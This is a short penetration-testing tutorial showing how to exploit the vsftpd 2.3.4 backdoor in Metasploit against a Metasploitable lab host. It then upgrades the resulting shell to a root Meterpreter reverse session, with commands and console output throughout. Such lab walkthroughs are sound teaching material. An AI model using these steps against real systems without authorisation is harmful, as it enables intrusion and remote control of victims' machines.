Introduction
In the intricate world of cybersecurity, the ‘Shell to Meterpreter Transition in Metasploit’ stands out as a pivotal skill for both ethical hackers and security experts. This article provides an in-depth exploration of how to transform a basic shell session into a versatile Meterpreter session within the Metasploit Framework, offering a comprehensive guide for this essential process
Step 1: Establishing Connection Using Vsftpd 2.3.4 Backdoor
Metasploit Framework offers various exploits. In this example, we will use the “exploit/unix/ftp/vsftpd_234_backdoor” exploit. This exploit targets a specific vulnerability in version 2.3.4. The first step is to connect to the target system using this exploit.
use exploit/unix/ftp/vsftpd_234_backdoor
set RHOSTS [target IP]
set RPORT [target Port]
exploitThese commands initiate the exploitation process against the specified target and, if successful, open a shell session.
Step 2: Backgrounding the Session and Preparation
After establishing the connection, you will need to temporarily background the session. Use the Ctrl+Z key combination to do this. Then, load the necessary module to convert the shell session into a Meterpreter session.
use post/multi/manage/shell_to_meterpreterStep 3: Session Control
After backgrounding the shell, we check our session number with session -l.
msf6 post(multi/manage/shell_to_meterpreter) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell cmd/unix 10.0.2.15:35781 -> 10.0.2.81:6200 (10.0.2.81)Step 4: Transforming from Shell to Meterpreter
Now, make the necessary settings to transform the shell session into a Meterpreter session. This can be accomplished with the “post/multi/manage/shell_to_meterpreter” module.
set SESSION [session number]
set LHOST [local IP]
set LPORT [local Port]
runThese steps enable you to convert the existing shell session into a Meterpreter session. The “run” command initiates the transformation process and, if successful, you will now have a Meterpreter session offering more features and flexibility.
msf6 post(multi/manage/shell_to_meterpreter) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell cmd/unix 10.0.2.15:35781 -> 10.0.2.81:6200 (10.0.2.81)
2 meterpreter x86/linux root @ metasploitable.localdomain 10.0.2.15:4433 -> 10.0.2.81:59383 (10.0.2.81) # meterpreter is ready
Conclusion
In this article, we saw how to convert a shell session into a Meterpreter session using the Metasploit Framework. We started with the Vsftpd 2.3.4 backdoor exploit and then implemented the necessary steps to transform the session. This technique is widely used in the field of cybersecurity and plays a significant role in system penetration testing.